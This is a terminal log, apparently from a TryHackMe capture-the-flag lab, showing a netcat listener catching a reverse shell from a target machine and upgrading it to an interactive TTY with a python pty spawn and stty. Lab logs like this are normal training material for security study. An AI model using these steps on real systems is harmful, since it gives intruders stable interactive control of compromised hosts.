 ┌──(sirius㉿kali)-[~/CTF/THM/ohmy]
└─$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.205.62.
Ncat: Connection from 10.10.205.62:42662.
daemon@4a70924bafa0:/var$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@4a70924bafa0:/var$ export TERM=xterm
export TERM=xterm
daemon@4a70924bafa0:/var$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~/CTF/THM/ohmy]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
daemon@4a70924bafa0:/var$